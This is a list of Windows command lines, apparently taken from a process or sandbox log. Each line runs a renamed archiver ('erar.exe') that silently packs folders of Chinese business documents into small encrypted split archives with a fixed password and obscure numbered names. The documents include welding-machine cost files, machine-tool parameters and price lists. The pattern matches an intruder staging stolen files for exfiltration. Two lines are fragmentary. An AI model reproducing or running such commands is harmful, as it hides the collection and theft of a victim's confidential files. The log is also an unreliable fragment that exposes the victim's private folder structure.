 /c erar.exe a -hppw1234 -inul -v1024 66115 "F:\电焊机\电焊机费用\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66116" "F:\电焊机\电焊机费用\2013电焊机费用"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66117" "F:\电焊机\电焊机费用\2014年电焊机费用"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66118" "F:\电焊机\电焊机费用\2015年电焊机费用"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66119" "F:\电焊机\电焊机费用\2016年电焊机费用"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66120" "F:\电焊机\电焊机费用\2017年电焊机费用"
/c erar.exe a -hppw1234 -inul -v1024 "~~66121" "F:\电焊机\线路板\Re_线路板4个 (1).zip"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66122" "F:\电焊机\线路板(14.9.1)\*.doc"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66123" "F:\电焊机\线路板(14.9.1)\*.pdf"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66124" "F:\电焊机\线路板(14.9.1)\*.xls"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66125" "F:\电焊机\线路板1\新建文件夹"
/
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66127" "F:\老张轮胎价格\*.doc*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66128" "F:\老张轮胎价格\*.xls*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66129" "F:\金光京玉"
/c erar.exe a -hppw1234 -inul -v1024 "~~66130" "F:\金哲\*.*"
/c erar.exe a -hppw1234 -inul -v1024 "~~66131" "F:\金哲\3.4\*.*"
/c erar.exe a -hppw1234 -inul -v1024 "~~66132" "F:\金哲\3.4\机床方案\*.*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66133" "F:\金哲\3.4\机床方案\第10号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66134" "F:\金哲\3.4\机床方案\第11号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66135" "F:\金哲\3.4\机床方案\第13号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66136" "F:\金哲\3.4\机床方案\第16号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66137" "F:\金哲\3.4\机床方案\第17号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66138" "F:\金哲\3.4\机床方案\第18号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66139" "F:\金哲\3.4\机床方案\第19号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66140" "F:\金哲\3.4\机床方案\第1号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66141" "F:\金哲\3.4\机床方案\第20号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66142" "F:\金哲\3.4\机床方案\第21号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66143" "F:\金哲\3.4\机床方案\第28号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66144" "F:\金哲\3.4\机床方案\第2号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66145" "F:\金哲\3.4\机床方案\第30号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66146" "F:\金哲\3.4\机床方案\第31号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66147" "F:\金哲\3.4\机床方案\第32号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66148" "F:\金哲\3.4\机床方案\第34号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66149" "F:\金哲\3.4\机床方案\第36号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66150" "F:\金哲\3.4\机床方案\第37号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66151" "F:\金哲\3.4\机床方案\第38号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66152" "F:\金哲\3.4\机床方案\第3号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66153" "F:\金哲\3.4\机床方案\第43号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66154" "F:\金哲\3.4\机床方案\第4号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66155" "F:\金哲\3.4\机床方案\第5号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66156" "F:\金哲\3.4\机床方案\第6号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66157" "F:\金哲\3.4\机床方案\第7号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66158" "F:\金哲\3.4\机床方案\第8号机床参数"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66159" "F:\金哲\SP系列龙门加工中心"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66160" "F:\金哲\发电机\*.doc*"
/
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66162" "F:\金哲\煤气发电机\机组的出厂价如下.doc"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66163" "F:\金陵\*.doc*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66164" "F:\金陵\*.xls*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66165" "F:\铁路"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66166" "F:\韩日\*.doc*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66167" "F:\韩日\*.xls*"
/c erar.exe a -hppw1234 -inul -v1024 -r "~~66168" "F:\韩日\*.pdf"
(Initial CPU selection)